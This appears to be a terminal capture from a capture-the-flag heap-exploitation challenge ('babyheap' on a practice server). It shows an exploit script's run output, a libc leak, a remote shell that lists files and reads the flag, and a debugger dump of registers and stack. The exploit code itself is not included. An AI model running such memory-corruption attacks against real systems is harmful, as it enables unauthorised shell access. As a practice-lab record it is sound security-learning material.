 grxer@Ubuntu16: ~/Desktop/pwn/heap
11:00
grxer@Ubuntu16 ~/D/p/heap> python3 babyheap.py REMOTE
[*] '/home/grxer/Desktop/pwn/heap/babyheap'
Arch:     amd64-64-little
RELRO:    Full RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[*] Loaded 14 cached gadgets for './babyheap'
[+] Opening connection to node4.buuoj.cn on port 28529: Done
[+] libc-->0x7fd0a7a33000
[*] Switching to interactive mode
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$ ls
$
[*] Interrupted
grxer@Ubuntu16 ~/D/p/heap> python3 babyheap.py REMOTE
[*] '/home/grxer/Desktop/pwn/heap/babyheap'
Arch:     amd64-64-little
RELRO:    Full RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[*] Loaded 14 cached gadgets for './babyheap'
[+] Opening connection to node4.buuoj.cn on port 28529: Done
[+] libc-->0x7f64c9859000
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{2179ec9b-73bd-46dd-a48a-56e98e4ca008}
$
f 2     5555555553b4
f 3     555555555147
f 4     7ffff7a2d840 __libc_start_main+240
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX  0xfffffffffffffe00
RBX  0x0
RCX  0x7ffff7b04360 (__read_nocancel+7) ◂— cmp    rax, -0xfff
RDX  0x1
RDI  0x0
RSI  0x7fffffffdc67 ◂— 0x0
R8   0x7ffff7fda700 ◂— 0x7ffff7fda700
R9   0x9
R10  0x0
R11  0x246
R12  0x555555554a40 ◂— xor    ebp, ebp
R13  0x7fffffffdda0 ◂— 0x1
R14  0x0
R15  0x0
RBP  0x7fffffffdc80 —▸ 0x7fffffffdca0 —▸ 0x7fffffffdcc0 —▸ 0x5555555553e0 ◂— push   r15
RSP  0x7fffffffdc48 —▸ 0x55555555528d ◂— mov    qword ptr [rbp - 0x10], rax
RIP  0x7ffff7b04360 (__read_nocancel+7) ◂— cmp    rax, -0xfff
[ DISASM ]
► 0x7ffff7b04360 <__read_nocancel+7>     cmp    rax, -0xfff
0x7ffff7b04366 <__read_nocancel+13>    jae    read+73 <read+73>
↓
0x7ffff7b04399 <read+73>               mov    rcx, qword ptr [rip + 0x2ccad8]
0x7ffff7b043a0 <read+80>               neg    eax
0x7ffff7b043a2 <read+82>               mov    dword ptr fs:[rcx], eax
0x7ffff7b043a5 <read+85>               or     rax, 0xffffffffffffffff
0x7ffff7b043a9 <read+89>               ret
0x7ffff7b043aa                         nop    word ptr [rax + rax]
0x7ffff7b043b0 <write>                 cmp    dword ptr [rip + 0x2d2389], 0 <0x7ffff7dd6740>
0x7ffff7b043b7 <write+7>               jne    write+25 <write+25>
↓
0x7ffff7b043c9 <write+25>              sub    rsp, 8
[ STACK ]
00:0000│ rsp    0x7fffffffdc48 —▸ 0x55555555528d ◂— mov    qword ptr [rbp - 0x10], rax
01:0008│        0x7fffffffdc50 ◂— 0x8
02:0010│        0x7fffffffdc58 —▸ 0x7fffffffdc90 —▸ 0x555555554a40 ◂— xor    ebp, ebp
03:0018│ rsi-7  0x7fffffffdc60 ◂— 0x7
04:0020│        0x7fffffffdc68 ◂— 0x0
05:0028│        0x7fffffffdc70 —▸ 0x5555555554b3 ◂— xor    eax, 0x7845202e /* '5. Exit' */
06:0030│        0x7fffffffdc78 ◂— 0xe6cad6deb1ae6900
07:0038│ rbp    0x7fffffffdc80 —▸ 0x7fffffffdca0 —▸ 0x7fffffffdcc0 —▸ 0x5555555553e0 ◂— push   r15
[ BACKTRACE ]
► f 0     7ffff7b04360 __read_nocancel+7
f 1     55555555528d
f 2     5555555553b4
f 3     555555555147
f 4     7ffff7a2d840 __libc_start_main+240
[0] 0:python3*
"python3  /home/grxer/" 10:59 20-3月-23